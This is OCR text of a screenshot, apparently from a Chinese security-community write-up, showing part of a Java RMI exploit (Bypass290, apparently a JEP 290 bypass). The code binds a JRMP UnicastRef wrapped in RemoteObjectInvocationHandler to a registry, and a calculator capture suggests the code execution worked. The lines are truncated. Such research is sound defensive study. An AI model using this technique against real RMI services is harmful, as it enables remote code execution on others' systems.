 java
com.lala
Bypass290
Bypass290_proxy
Client
JRMPClient
Reflections
User
resources
test
target
pom.xml
RMIClient.iml
RMI-Server [RMIServer]
src
main
java
com.lala
ServerAndRegister
ServerAttack
User
resources
test
target
76 return new sun.rmi.server.UnicastRef(liveRef);
77 }
78 public static void main(String[] args) throws Exception{
79 //获取UnicastRef对象
80 String jrmpListenerHost = "127.0.0.1";//本地测试
81 int jrmpListenerPort = 1199;
82 UnicastRef ref = generateUnicastRef(jrmpListenerHost, jrmpListene
83 //通过构造函数封装进入RemoteObjectInvocationHandler
84 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHan
85 //使用动态代理改变obj的类型变为Registry，这是Remote类型的子类
86 //所以接下来bind可以填入proxy
87 // Registry proxy = (Registry) Proxy.newProxyInstance(Bypass290.cl
88 // new Class[]{Registry.class}, obj);
89 //触发漏洞
90 Registry registry = LocateRegistry.getRegistry( port: 1099);//本地
91 // registry.bind("hello", proxy);//填入payload
92 registry.bind( name: "hello", obj);//填入payload
93 }
94 }
Bypass290 › main()
ServerAndRegister
Bypass290
D:\Java\jdk1.8.0_161\bin\java.exe ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
先知社区